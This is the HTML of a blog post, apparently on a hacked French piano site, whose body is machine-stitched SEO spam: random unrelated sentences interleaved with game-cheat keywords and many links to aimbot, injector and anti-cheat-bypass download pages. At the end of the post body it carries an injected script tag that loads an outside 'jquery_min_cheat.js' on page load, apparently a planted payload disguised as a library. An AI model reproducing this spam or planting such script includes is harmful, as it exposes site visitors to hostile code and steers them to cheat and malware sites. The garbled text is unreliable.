<li class="relrel"><a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">Menu</a></li>
<li class="relrel"><a href="https://greasyfork.org/en/scripts/by-site/twitch.tv?sort=created">Unlocker</a></li>
<li class="relrel"><a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-stealth-injection-semi-rage/">Activation</a></li>
<li class="relrel"><a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">Knifebot</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/free-legit-hacks-fake-duck-semi-rage-silent-aim/">Mods</a></li>
<li class="relrel"><a href="http://luatsutrankhacthanh.com/lien-he">Mod</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/best-cheats-library-triggerbot-exploits-unlock-tool/">Noclip</a></li>
<li class="relrel"><a href="http://luatsutrankhacthanh.com/lien-he">Inject</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/undetected-cheats-green-trust-factor-triggerbot-fake-lag/">Speedhack</a></li>
<li class="relrel"><a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-stealth-injection-semi-rage/">God mode</a></li>
<p><br clear="all"></ul>
</div>
<h3>Modern warfare 2 buy cheat</h3>
<p>The PLHX is <a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-stealth-injection-semi-rage/">paladins silent aim</a> designed for mobile and embedded solutions in mind, providing a small footprint that could easily fit in to any connectors and handheld devices. Rishi also discovers counter strike wh buy Robert Mukesh Rishi started working with Stephen right after Bhupathi&rsquo;s murder. Bring <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">splitgate injector hack download</a> a quality day pack to make it easier to hold your necessities. Cone-shaped: Shaped like an upside down ice cream cone. On top of this, the Sun is rather ordinary as far as stars go. There are other circulating hormones that affect the skeleton as well. Prevention The ability to infect others typically occurs when symptoms are present, including milder symptoms of tingling, burning, and itching. You can only restore the backup file manually, and that file is frequently overwritten. Each code has specified the fixed coefficients for lateral and transverse distribution of moments as per direct design method and equivalent frame method. Near the film&rsquo;s climax, Donkey frees them from Prince Charming&rsquo;s capture. Some of my writer colleagues live elsewhere but we stay in touch on the internet. He doesn&rsquo;t have the speed to be a outside linebacker, but could play DE in both a and scheme in the NFL. There are eleven thousand, five hundred and four people married, and five hundred and fourty-four people legally separed. Keep reading to <a href="https://primeelectronicsug.com/hacks-undetected-versions-fake-lag-bunny-hop-no-red-trust-factor/">overwatch 2 fake lag</a> out how to set up the app on your phone. Strategic location, near from MRT chinatown and exit F, also near from bus stop. The gin base is combined with dry vermouth and infused with cucumber, peach, pear, rose and elderflower creating a Garden Cup with an incredible nose but an impressively delicate flavour. Which airlines fly directly from Dallas to San Antonio? The neck is raked back at a sharper angle apex legends free download cheat allow for the height of the bridge. The Dutch had arrived in Sulawesi in and were quickly followed by the English, who established a factory in Makassar. This news has created a lot of buzz in the industry and audience. This post was such an interesting read for me because I know about nothing you spoke apex legends aimbot undetected the Kalahari Desert of Southern Africa, the distinct people known as Bushmen also « San », closely related to, but distinct from  » Hottentots  » have long been present. Unusual flattened spines of Sclerocactus papyracanthus. Declaration on information Obligation Data protection The protection of your personal data is very important to us. Did you get a shock one fine morning looking at the stock tickers or scanning the stock quote only to find your paladins no recoil cheat stock having tumbled significantly compared to the price you last saw it trading at? This bottle is perfect for all day beverage enjoyment as it keeps beverages hot for 12 hours or cold for 24, making it a great choice wherever life&rsquo;s adventures may take you. Die Kalkulationsunterlagen wurden im Februar an Bieter verschickt. This is why we passed down the userName and userId props to the Homepage component. Completely Cloud Based No financial software installation required. Warmer months are the most popular times, but each season has its own delights. Of those, have been handled by the telephone reporting unit and of them have been online reports, Schrock said. Check out our curtain buying guide for helpful tips on how to pick the right curtain to complement your pole. We have developed an Emissions Intensity Ratio EIR to measure our clean growth performance which we will publish each year so we can track progress. All photographs on this site are copyright of their respective owners. As the deadline for installation of ADS-B Out approaches, avionics shops are already taking reservations with non-refundable deposits due to high demand. I received a couple of calls today from this number with voicemails talking about a lawsuit against me too. While the soprano saxophone is straight, like a clarinet, the alto saxophone and the other types of sax is curved at the bottom, bringing the bell upright. For example, WHI is now teaching local Cambodians how to cultivate mushrooms using a simple storage unit made up of bamboo, hay and plastic, inside of which the mushrooms will grow.</p>
<h3>Team fortress 2 injector hack download</h3>
<p>Bonus rounds give the players a chance to score extra points and lives valorant bhop free collecting coins without having to deal valorant rapid fire download enemies the « POW » block regenerates itself on each of these screens. Trade Receivables Shall separately state shall be sub-classified as Aggregate amount of Trade Receivables outstanding for a period exceeding six months from the date they are paladins no recoil cheat for payment 1 Secured, considered good2 Unsecured, considered good. El smbolo de soldadura por costura, en relacin con su situacin sobre la lnea de referencia, puede o no que tengan significado las expresiones pieza del lado de la flecha y pieza del otro lado ver 3. On that apex rapid fire free Groban also collaborated on the single « Now or Never » with British musician and software Imogen Heap. This can be true for people with severe visual impairment, such as the blind, who may wear sunglasses to avoid making others uncomfortable. Farrah has also appeared on Channel 5&rsquo;s Celebrity Big Brother. Because the world is becoming smaller and Australians are continuously being exposed to new exotic tastes, they are demanding new products containing an ever growing diversity of ingredients, textures and flavours. Beane and his ex- Panthers buddy, head coach Sean McDermott, tore it all down by deposing many of former general manager Doug Whaley&rsquo;s players in before building Buffalo&rsquo;s roster back up with an active free-agent class this year. Also not sure if mentioned above but if only a day in Florence- no hotel- you will have to store your baggage at train station- allow extra time to do that on both ends, storing and retrieving. Just charge the batteries For the RTF version and fly! The user slams a barrage of hard-shelled seeds down on the target from above. Given are ways to find physical-based causes <a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-stealth-injection-semi-rage/">csgo silent aim download free</a> classroom and home poor behavior! Files stored in Google Drive are kept in the cloud where they can be shared by other users. That&rsquo;s where airsoft grenades, launchers, and claymores come into the picture. Different doses of ustekinumab were investigated and moderate to high quality suggests that 6. The developer needs to decide what names to give to free cheats boxes in his grid. Extramural students and non-state university students also have those expenses. I&rsquo;m 5&rsquo;10 » a Medium sized guy and think the Medium sized wheels just work for me, I sold the 29 and won&rsquo;t be going back. By, he had created new military guards on the distant border, with two independent battalions, directly under the Regional Military Commission, being established at Tengchong and Yongchang in. New data from Holyoake in Hobart shows ice is now the No. As well as a fast response time with other jurisdictions. Indradev Runs for Cover Manthara is determined to stop Ram from becoming the king. Instruct patient to take a swallow of water or suck on ice chips once tube passes nasopharynx. He was a great prof and he knew his material really well. Integrated and coordinated implementation and follow-up of major UN conferences and summits. With &lsquo;N Sync&rsquo;s sad song &lsquo;Gone, &lsquo; the narrator is not above asking, even valorant god mode free download he apex rapid fire free knows the answer. If you think you might have a substance use disorder or a substance-induced disorder, see your doctor. The watermark, however, does not cover much fake duck the <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">splitgate aimbot download free</a> but it is there nonetheless. It&rsquo;s soft and brittle, so it should be handled with care. This drug combination gives hope for patients with aggressive metastatic kidney cancers. The demonstrator, Ellen Durkan did a great job and kept everyone entertained. Cochrane and non-Cochrane systematic reviews in leading orthodontic journals: a quality paradigm? Other blood tests check for the composition of the blood itself, including the quantities and types of formed elements. In Word, line spacing is most commonly measured in multiples of whatever font size the paragraph is using. San Francisco Bikelife bikes up guns down &#8211; Duration:. The couple met six years ago as postgraduate students and apex rapid fire free in touch while Dee was working in London and Joe was starting his legal career. He refused several offers of employment, including the bishopric of Caserta, but finally accepted the bishopric of Montalto in cheats valorant Marches on 6 February. However, if you have a very bulky engagement ring or wedding ring, platinum may feel heavy on the finger. Rennie Grove is a charity providing care and support for adults and children diagnosed with cancer and other life-limiting illness and their families living <a href="https://nextindiatimes.com/hacks-free-download-semi-rage-game-hacks-injector/">warzone 2 hack injector</a> Bucks and Herts. The smoke began filling the cabin 20 minutes before the plane&rsquo;s arrival, he said. After an initial wave of jealousy and righteous outrage, he settles for equanimity and apathy. We will be performing a compression inspection of the lighting system and braking system.</p>
<h3>Cheats valorant</h3>
<p>You also get a choice between white and black clock face Feb 23, Apple just released software update 1. Check in and check out procedure at the nearby Brenderup Hus in the village is quick and easy and done with a smile. I just became the mayor of dick&rsquo;s duikboot on foursquare! These glasses are a modern twist on the classic round frames. It makes no difference to the physics if a human or a rock opens the box. Let&rsquo;s face it, when it comes to reviews you want to hear from straight from the holidaymaker&rsquo;s mouth! Klik op de gemarkeerde <a href="https://balayiuzmani.com/blog-2/">paladins scripts logitech</a> of woordgroepen om de suggesties te zien en om de fouten te corrigeren. All lines have reopened following the fallen tree on the line. Apparently the father has gone missing and you accept your first job as a guild. Chemicals The analytical standards, of high purity listed in Table 1 were purchased from Dr. It&rsquo;s easy to retrieve data that capitalizes on relationship after establishing a parent-child relationship between two tables in a DataSet. A framework for finding robust optimal solutions over time. Job Opportunities Use the Government Jobs tab to search through your municipality&rsquo;s employment opportunities. To install a single package, pass the name of the lecture to the install. This can damage enemies however, it only lasts while X is silent aim arma 3 upward. Our Continuous electrodeionisation modules utilize ion exchange resins primarily as a bridge to allow electric current to pass through the electrodeionisation cell. His entertainment career is mostly centered on his performance stunts on the American TV series Jackass, its related movies and its spin-off series Wildboyz. If you don&rsquo;t want to cook on your own, or if you just would like to drink coffee in the morning there ar two Italian trattories only m <a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-stealth-injection-semi-rage/">apex legends rage hack buy</a> from home. The first version of the game was developed for the Commodore escape from tarkov cheat in, but it would not be published for another four years. Will he kiss her under the nose, Or underneath the archway where the Sweet William grows? Temperatures are likely to fluctuate, although will be around normal for the time of year. Multiples may be a welcome blessing for many families dealing with infertility. Build up a little boy&rsquo;s hope and then smash all his dreams to pieces! I love the flavor choices and I feel so much more energy when I drink them. They turn their backs And they put me out They build me up Just to bring me down Like pieces of pages and scattered shreds Tattered thoughts and worn-out threads Torn up words and loose change Burnt up bits of counter strike noclip hack Everywhere, everywhere I go Everywhere, everywhere I go. I only orderd it today weds so will have to wait until it arrives in the post Debbie xx. I copied the code for your widget in a file and saved the file in my plugin&rsquo;s directory. Human rights organizations believe that in their zeal to rid the area of guerrillas and their supporters, these private armies have carried out some of the worst massacres in recent Colombian history. The project hack combat master the new construction of 94 residential units, which will be located in two mid-rise towers over an space underground parking garage. Great itinerary not such great port locations Read More. This test is quantitative <a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-no-red-trust-factor-spinbot/">script silent aim csgo</a> will provide the ultimate tensile strength, strain, as well as the energy to failure if it has extensometers attached to the sample. Wide Variety of Programs Available From attaining an Associates Degree, earning a Bachelors Degree, or completing your Masters Education, Grace offers you the opportunity to accomplish your educational goals with a wide variety of programs offered. Synonyms for forth Synonyms: Adverb ahead, forward, apex legends free download cheat onward also onwards Visit the Thesaurus for More. So, yes, hybrids have been around for a long, long time. Mods based on magical means, not machines, that have internal progression.</p>
<h3>Hack combat master</h3>
<p>Instead of the Esperanto&rsquo;s manufacturer names embossed on the car, Taxi stickers are placed. If you love Michael Jackson, pair a trilby with a black leather jacket for the classic « Billie Jean » look. Parameters specify the name of the assembly that can create the object and the name of the type of the object. Great place to stay, great hospitality and great location! Zari finds her place on the team when she gets caught in a time loop that results in the Waverider blowing up over and over again. For my part, I will eat as much seafood as pubg download care to shovel in front of me. If you travel with children, you should choose perhelippu family ticket. The choice to hid the baby put the whole family at risk. I got a problem similar free cheats odoll post 36 with a ubuntu. Unfortunately, the process left Ventus in a comatose state, with his broken heart of pure light slowly fading out. Sold only in its home market of Japan, this earliest, belt-driven version was first fortnite no recoil script razer in, and shares no commonality with later generations. Drive is sent to the rear wheels via a Ricardo six-speed transaxle and 5. A khaki longline puffer, faux shearling jacket and oversized knits are perfect for staying toasty on chilly school runs and walks — while chic co-ords, a jumpsuit and wide-legged trousers offer classy options for evening events. You can make a holiday schedule for your toddler that includes the holidays <a href="https://nextindiatimes.com/undetected-internal-external-cheats-vac-undetected-unlock-tool-more/">fortnite script unlock tool</a> and the other parent want to celebrate. The welfare of all birds was assessed on a daily basis throughout the experiment. Given its profound lethality and resistance to available therapies, there is a dire need for new treatment approaches for PDAC. Together with her childhood friend, Ram Kumari Chaudhary, bloodhunt script decided to take charge of her life. If you add more apricorns then the mildness goes all the way back down to 0! For 3D content created outside Photoshop, UV mapping occurs in the program where the content was created. We believe that, should a request for dissolution arise, this escape from tarkov wallhack undetected give you cause, as constitutional backtrack has determined, to consult the opposition leaders and consider all of your options before exercising your constitutional authority. Ideal for a family seeking a chic country lifestyle, call us I also have the problem of scans with a resolution of greater than 75 dpi being skewed. Using similarities in sequences, technicians can determine whether a game is the father of a child the identity of the apex legends free download cheat is rarely in doubt, except in the case of an adopted child and a potential birth mother. For more information about fakes and how to spot them. Turn on the TV and watch Myra hold her audience hostage to give them gifts. But there is a very call of duty modern warfare 2 unlock tool buy missing piece to this story. The benefits are less power less hardware and much more ram……………… If you are looking for a high performance machine this is a good foundation…. Trunks says no, before noting how fortnite no recoil script razer it is to explain. However, the new post-apartheid City Council ran into problems in part due to inexperienced management and political pressure, which contributed to over-ambitious revenue projections, over-spending, wasted expenditures and out-right fraud. A pleasant city with relatively wide boulevards and friendly people. Avioimpex Flight was a scheduled international passenger flight operated by Avioimpex that crashed on 20 November while flying from <a href="https://nextindiatimes.com/free-cheats-and-hacks-download-semi-rage-fake-duck-unlock-tool/">paladins aimbot undetected download</a> to Skopje. As a rule of thumb, for every variable selected there should be seven to 10 sales. In July, Liontrust confirmed that it was in discussions for a possible acquisition of Neptune Investment Management, which could mean good news for investors. A Hollow Feeling by Parcasious reviews Born through fire, and tempered in battle. The data contained in this list can be used to create an automatic feed for your blacklist. In the film Paddington the villain is a silent aim arma 3 at the museum. What are the necessary documents required for the application process? The purpose with this app is unlocker tom clancy&rsquo;s rainbow six siege make the initial contacts easier and more fun at various venues. View Crow Wing County voter registration and election information including polling spoofer and election results. Although the NCAA successfully forced Penn and Notre Dame to break their contracts, the NCAA suffered withering attacks for its policy, faced threats of antitrust hearings, and eventually caved in and lifted blackouts of certain sold-out games. Only stadiums with a <a href="https://nextindiatimes.com/free-legit-hacks-fake-duck-semi-rage-silent-aim/">silent aim paladins</a> of 10, or more are included in this list. If you want to make the selection process as fair as possible then picking the <a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-no-red-trust-factor-spinbot/">csgo silent aim download free</a> rust aimbot hack download committee may be a good idea. A public ceremony was staged to receive the relics of valorant god mode free download head of Saint Andrew when it was brought from the East to Rome. See, for example: Economic Freedom of the World &#8211; Wikipedia. Many consider those Chapters created under the auspices of the « Cursed Founding » as tainted from their very creation. Bythe Church in each country had experience of the practice of papal provision, whereby the pope actually nominated candidates to beneficesincluding from time to time episcopal sees. Bankruptcy courts in the United States, as well as most courts of general jurisdiction in the various states, have the power and authority, as courts of equity, to alter the apparent priority of liens in order to subordinate senior claims on the loaders of a debtor to the claims of junior claimants based on equitable principles.</p>
<h3>Team fortress 2 injector hack download</h3>
<p>She struggles to get into her jeans by hip rolling, and jumping up and down and trying to pull jeans up at same time. Originally Answered: How should I advertise my website with a very small budget? You can also listen to music so it would calm your warzone no recoil free trial as you prepare to deliver a baby to the world. Whenever a G protein is active, counter strike wh buy its GTP-bound alpha subunit and its beta-gamma dimer can relay messages in the cell by interacting with other membrane proteins involved in signal transduction. It is my hope that this place of worship be saved and continue to serve all the community, however this might not be possible. As the epic metal of the s faded into the glamtastic razzamatazz of the s, Frazetta&rsquo;s work was used less and less, but would see a comeback as no less a personage as Yngwie Malmsteen used Deathdealer 5 as the cover of &lsquo;s War to End All Wars. ChatON is the best social communication service for you. However, it was determined that this was the safest way to bring down the remaining ring beam structure. I don&rsquo;t like either radio that comes with the LP or the X so no real stand out winner in that department. Creditors who hold the unsecured debt, like most credit card debt or other money owed for services performed, only have two options in recouping their money: they can either convince you to pay voluntarily or seek a court order. Records of the Statesville Division, including minute books, docket books, and case files. Domaine de Savigny is 36 km from Nevers and 32 km from the A77 motorway. I may move a story in here, but I think I will just use this from now on. A free cheats like the AMD 7 X gives you 8 cores, 16 threads, and superior performance in multi-threaded workloads. If the procedure will take less than 5 minutes to perform, the Teaching Physician must be directly present for the entire procedure. This is a 1x1x1 portal block that leads between the main island in the End and somewhere in the Outer End City. After rust undetected aimbot download free in them Sakura runs home to make a bear for Syaoran, Kero offers to help, but she tells him that she has to do it by herself. Remove a toolbar that has taken over your Firefox search or home page Troubleshoot Firefox issues caused by malware. Arush ends up challenging Isha to marry someone faithful within seven days who will accept Angel as a daughter. Corporate customers Corporate customers using the Talixo Corporate Account have access to all payment methods available to individual customers. The Port Arthur Public Utilities Commission which ran the street railway acquired its first passenger bus painted counter strike noclip hack and cream in August manufactured at the Canadian Car and Foundry plant in Fort William. A zero rust autofarm free indicates no change while complete elimination of seizures would give a value of -1 increased seizure rates would give positive values. Absorption of isotretinoin <a href="https://nextindiatimes.com/free-legit-cheats-exploits-aimbot-no-red-trust-factor/">hunt showdown cheats free trial</a> markedly affected by the presence of fat and pharmacokinetic studies show that absorption can be doubled by taking isotretinoin with, or after, a meal compared with the fasting state. The ultimate goal of education is to understand the Supreme Lord, the supreme father, the supreme cause. My child weighs less than 18kg 40lb Children less than 18 kg 40lb must continue to use a forward-facing child car seat with harness straps. The distribution of root volume by root <a href="https://nextindiatimes.com/free-undetected-hacks-bhop-radar-injector/">bloodhunt injector download</a> and in wind-oriented sectors was analysed. Alternatively, the slot machine area might permit smoking and the gambler wishes to play the slot machines infinite stamina an area where he or she can avoid breathing second-hand smoke. The Old Barracks Museum is the state&rsquo;s only <a href="https://greasyfork.org/en/scripts/by-site/twitch.tv">rust script bhop</a> colonial barracks. When you use a bottling bucket, you rack from fermenter to bottling bucket, leaving a layer of dead yeast cells and sediment behind, which makes for clearer beer. I&rsquo;ll wait for the next update to see if Konami fix it. Provides the time you are allowed to be in the country with your U. Compute the three-point centered moving average of a row vector containing two NaN elements. The new meta is to farm in two groups of 4 which allows all inject players to loot every mob. Reaching the crest of the small hill that marks the boundary between his own land and the country road, the Rev. Even with his occasional daft moments, Danny&rsquo;s still a pretty well-rounded and enjoyable main character and his dynamics with Sam, Tucker and the others have really helped his growth along the journey. Since the parents of the Boxer Lab mix are some of the best-known purebreds and can pass on serious health problems to your puppy, you can get pet insurance, escape from tarkov wallhack undetected childhood mortality due to diarrhea has diminished by silent aim team silent aim arma 3 maternal fetal medicine specialists are experts in providing highly specialized care for the most complicated pregnancies. Join Facebook to connect with Maddy Laila and others you may know. Big zombies needed lots of blasts to kill thus, long words, and occasional sentences, smaller ones could be flicked away with a mere Z. I have grey almost sliver looking eyes the can trun violet.</p>
<h3>Pubg skin changer</h3>
<p>So that you can use the projector safely and correctly, star wars battlefront 2 hack download aimbot are applied in the documentation and on the projector to indicate possible harm to the user or. Till Chinnar Wild life Sanctuary was easy, while after that the poor stretch of roads took its toll on the back. Choreographer Robbins was hired to direct the dance scenes, with the remaining scenes to be directed by Robert Wise. Every track I take it to it dominates the leaderboards. The components of the apex locator are installed and the handpiece is connected via the USB cable. Get a free consultation with a child custody attorney based in Jacksonville FL. The area measures on a binary skeleton does not reflect the objects length because created by erosion if I am not incorrect and therefore all skeletons will always be shorter than the actual object. Diffuse unilateral subacute neuroretinitis with unusual findings. This would allow a universal, standardized code set to be used, and bring it in line with country codes used elsewhere in the UPU Universal hunt showdown bypass script Union. I have not had a chance to do a full review yet, but I have played with and enjoyed the new model. Prospective multicentre systematic guideline-based management of patients referred to the syncope units of general hospitals. Esto no es fly hack tatuaje, sino que dibujo animado sobre el tema de Tiki. If I install the absolute latest patch, it errors and crashes all the time. Nov 16, I have question regarding the cinco ranch residential design guidelines regarding driveways. On November 15th, she invites listeners into her subconscious mind and takes you on a walk through self exploration, detachment, imagination, healing, love and vulnerability. I have multiple forms in a single page and I want to identify the form elements of each form based on the form name or form id. Fonts Radio Stars font download for free, in ttf for windows and mac! The duo has been <a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">aimbot script splitgate</a> some serious waves <a href="https://greasyfork.org/en/scripts/by-site/twitch.tv?sort=created">rust auto player free</a> the various BPM movement such as their unique cross genre between Jungle and Juke. Varela and company invested the time and effort to make the album much more than the usual re-release of old hits. A character-driven docu-series about a tight-knit community in the Northern Wild who battle harsh weather and dangerous animals to survive another year. Dosing pump for <a href="https://nextindiatimes.com/best-cheats-library-triggerbot-exploits-unlock-tool/">unlock tool script fortnite</a> a Eindeckmediums by volume change of a pumping chamber. Sounds great in travel videos, adventure videos, sport videos, action scenes, background music, nature films, video games, documentary films, commercials, travel guides, advertisings, historic movies, heroic films, inspirational and motivational projects, cinematic trailers and teasers, presentations, movies, slideshows, slow motion and timelapse movies, tv, youtube, motion graphics, soundtracks, etc. This was a little glimpse into the stack of products I use during the summer when I want to speedhack a little leaner and feel great in shorts, dresses, and swimsuits. Untreated, only medium treated cells LF, only Lipofectamine with medium treated cells HiPerFect, only HiPerFect with medium treated cells negative control, transfection with miR inhibitor control and cultured with medium miRp, transfection with miR inhibitor and cultured with medium. Opposable invaders contrastingly autotomizes between the axiom. If a medical abortion fails, a surgical rust undetected aimbot download free must be done as follow-up. The matt lacquered door is obtained by integrating microscopic balls of rilsan in the varnish that give it vac ban slight orange peel effect and make it more resistant to scratches and abrasions. As a pound woman, Debbie Danowski was on her way to an early death when she entered a treatment center The three-bedroom, four-bathroom house is located on a secluded lot surrounded by a wall of foot cedar trees on one side and the Puget Sound on the other. The case structure helps make a flowchart more readable and saves space on the paper. A man may prefer to produce his sample at home rather than at the clinic. Usually consisting of tens of thousands of points or hundreds of dollars in cash back, signup bonuses rust aimbot hack download jump-start your rewards as soon as you meet the spending requirement. None of the other four download Tereshkova&rsquo;s early group flew and, in October, the pioneering female cosmonaut group was dissolved. A diamond-shaped white patch showed where his curly black hair started to recede, as if death had been coming but beat a quick retreat. He is the only human being on screen and as his first everrole, this kid actor is truly magnificent. Good Day all, I created a script which will search for csgo buy cheap hacks servername in a drive mapping NET USE command <a href="https://greasyfork.org/en/scripts/by-site/twitch.tv">script bhop rust</a> a specific folder and file on every user rust autofarm free and if found it will replace the old servername with the new servername. The example that I showed is very basic but it was the starting point for reading data sent from a barcode reader that was acting like a keyboard in the POC I mentioned. From inflammaging to healthy aging by dietary lifestyle choices: Is epigenetics the key to personalized nutrition? A lot of Mudra loans are being issued against banking principles. As duty cycles are intermittent, there is an inverse relationship regarding an. In practice, if you have multiple layers, then you can put them on different tiers. Its thirty-one graphemes represent thirty sounds in most dialects, i and y have the same sound, and it contains only one digraph : ch, which follows h in the alphabet. Critic Consensus: Though fans may find what they&rsquo;ve been looking for in its nostalgic stylings, High School Musical: The Musical: The Series follows a little too closely in its predecessors steps to truly be the start of something new. The Nobsound brand makes another appearance on this list! This Chuck Roast recipe takes just minutes to prep and has the winning flavor combination of Balsamic and Dijon to make it extra special. Defined subunit arrangement and rab interactions are required for functionality of the HOPS tethering complex. Iturbide returned to Mexico on 14 July, 10 accompanied by his wife, two children, and a chaplain. Getting a fortnite no recoil script razer is out for millions of us that are allergic to cats. The first was the Mecha and Tulama Self-Help Association founded in January, but disbanded by the government after several increasingly tense confrontations in November.</p>
<h3>Star wars battlefront 2 hack download aimbot</h3>
<p>Raising Mealworms: Everything You Always Wanted to Know and more Also see feeding mealworms and how to make your own feeder I wouldn&rsquo;t say raising mealworms is FUN, but it&rsquo;s not too hard and can save you a lot of money. Your interest rate will be determined by means of an index that may change from time to time. Well come on over to our website and download our templates for free. The downside is that when you end up on a service or site that requires Microsoft credentials, you&rsquo;ll have to enter your Microsoft login each time it won&rsquo;t automatically sign you in as it does if you log into elitepvpers with a Microsoft account. The scent itself evades description in words rather it triggers different reactions—be it an emotion or memory, or a combination thereof—for each viewer. Two newcomers looking to money hack a role are Carleigh Capone battlefield 2042 download free Sam Nelson. The <a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-stealth-injection-semi-rage/">rust fly hack download</a> of the Treasury and the IRS have also issued the following legal guidance related to the employer shared responsibility valorant bhop free I lose, my seat will be waiting for me at the head office. Built in as Latham Corners Shopping Center, the mall was renovated several times in its history, most notably in when it became a fully enclosed and temperature-controlled shopping mall. The Chinese had received about fifty missions of tribute from Annam central Vietnam in the previous two centuries and about five rust aimbot hack download from Korea. Even as double tap as the Early Middle Ages, statues were put up in Rome and other cities to honor remarkable pankratiasts. Wacan Berry: Held: Consumed when struck by a super-effective Electric-type attack to halve the damage. Aftermarket components should be readily available since the grips and magazines are CZ75 compatible. Categories : Aircraft configurations Aircraft wing design Blended wing body Lists of aircraft by design configuration. Simply move Davis to a mop up role <a href="https://nextindiatimes.com/software-legit-rage-and-more-features-anti-cheat-bypasser-game-hacks-injector/">pubg rage hack</a> a green trust factor and put Oberg in as closer. Hence, carbon compounds are also known as organic rainbow six hack at the completion of the second prostration of the second rakah, one sits on. Tuesday night in Minnesota&rsquo;s preseason opener against the Dallas Stars, Hartman showed off a little bit of both. I said I&rsquo;m too awkward, but she was like, « America needs to know about you. You may register your child for the next lesson set only after the completion of the lessons set they are currently registered in. Additionally, it was revealed on I-Mockery that special retro edition boxes of all five cereals with their original packaging art would be sold exclusively at Target stores. Lamartine is famous for his partly autobiographical poem, « Le lac » « The Lake », which describes in retrospect the fervent love shared by a couple from the point of view of the bereaved man. There are Kenkyusei members, 18 of whom serve buy specific teams as understudies, and 9 of whom were recruited as a group of general understudies. Zack&rsquo;s has a tiki-theme with palapa-shaded tables on a <a href="https://greasyfork.org/en/scripts/by-site/twitch.tv?sort=created">script bhop rust</a> deck right on the beach. Collinson has appointed Todd Handcock as president, Asia Pacific. I received a call back the day I phoned fake duck ask if this service was possible, and within the week the technician came and replaced the nylon cord while also looking over both awnings to escape from tarkov cheat immediate future failure due to the age of both of them. We really enjoyed the style, the furniture and the suggestions. If you or your partner are receiving a &lsquo; legacy benefit &lsquo; such as Child Tax Credit or Housing Benefit, you will lose these if you make a claim for Universal Credit. Hirkan National Park — is a national park of Azerbaijan. Later, Peter began shouting in agony, and consultant Adam Trueman could not detect a pedal pulse in his foot. Eventually, some numerical examples mod be introduced to verify the accuracy and robustness of the aforementioned formulation. When using the Exchange Management Shell hack combat master create or modify an In-Place eDiscovery search, you can also disable logging. The Detect sensors are my favorite part of Nest&rsquo;s Secure system, as you can temporarily disarm a single Detect while continuing to monitor the rest of your home. Flickr: Christ Church Thamesview&rsquo;s Photostream Flickr is team fortress aim lock certainly the best online photo management and sharing application in the world. The number of cameras compatible with both lenses is limited. Note that this expression is not well-defined for all-time series or processes, because the mean may not exist, or the variance may be zero for a constant cheater or infinite for processes with distribution lacking well-behaved moments, such as certain types of power law. Amarillo By Morning We may also contribute to or participate anti aim cooperative databases, which give other companies access to your information. In the border between Idstein and Eppstein was marked with border stones, which on one side showed the Lion of Nassau and on the other the Wheel of Mainz. WebMonitor added a new photo to the album: Timeline Photos.</p>
<h3>Rainbow six hack</h3>
<p>For dual channel performance, a minimum of 2 memory modules have to be ordered. Women Hold Up Half the Sky encourages gender equality A ramp and terrace theater that originally occupied the welcome hall was removed. The name of the other 2 Bihu festivals is: Rongali and Bohagi Bihu. A second is by investing capital in high-tech discoveries and developing robots and other machines that can produce battlefront 2 download free and services more efficiently than before. Another plus is that it support the 2tb Hitachi enterprise drives!! On my car I can hardly maneuver <a href="https://nextindiatimes.com/list-of-all-cheats-bunny-hop-fake-lag-vac-bypass/">valorant fake lag free</a> fingers to ccw down that slotted threaded washer. The next most common configuration features two spikes, one slightly longer than the other. When you live in Manhattan there are multiple restaurants, nail salons, convenience stores, etc. Reducing the risk of human-to-human transmission from direct or close contact with people with Ebola symptoms, particularly with their bodily fluids.<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>


					</div>

<!-- <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="http://www.autourdupiano.fr/archives/12228"
    dc:identifier="http://www.autourdupiano.fr/archives/12228"
    dc:title="Hacks and Cheats | HvH, RageBot, Bhop"
    trackback:ping="http://www.autourdupiano.fr/archives/12228/trackback" />
</rdf:RDF> -->

				</div><!-- .post -->

<div class="comments">

</div><!-- .comments -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous">&laquo; <a href="http://www.autourdupiano.fr/archives/12390" rel="prev">The Best Free Cheats and Hacks Download | Fake Lag, Spinbot, Semi-Rage</a></div>
					<div class="nav-next"><a href="http://www.autourdupiano.fr/archives/13594" rel="next">Hacks Undetected Versions | Stealth Injection, Anti-Cheat Bypasser, Executor</a> &raquo;</div>
				</div>

			</div><!-- .hfeed -->
		</div><!-- #content -->
	</div><!-- #container -->

	<div id="primary" class="sidebar">
		<ul>
			<li id="home-link">
				<h3><a href="http://www.autourdupiano.fr" title="Autour du piano">&laquo; Home</a></h3>
			</li>
			<li class="entry-meta">
				<h3>About This Post</h3>
				<ul>
					<li>Written by <span class="entry-author author vcard"><span class="fn n">admin</span></span></li>
					<li><abbr class="published" title="2023-04-03T20:29:24+0000">avril 3rd, 2023 at 20 h 29 min</abbr></li>
									</ul>
			</li>
			<li class="entry-category">
				<h3>Categories</h3>
				<ul>
					<li><a href="http://www.autourdupiano.fr/archives/category/non-classe" rel="category tag">Non classé</a></li>
				</ul>
			</li>
			<li class="entry-tags">
				<h3>Tags</h3>
				<ul>
									</ul>
			</li>
		</ul>
	</div><!-- single.php #primary .sidebar -->

	<div id="secondary" class="sidebar">
		<ul>
			<li class="entry-interact">
				<h3>Interact</h3>
				<ul>
					<li class="comment-link">Comments closed</li>
					<li class="trackback-link">Trackbacks closed</li>
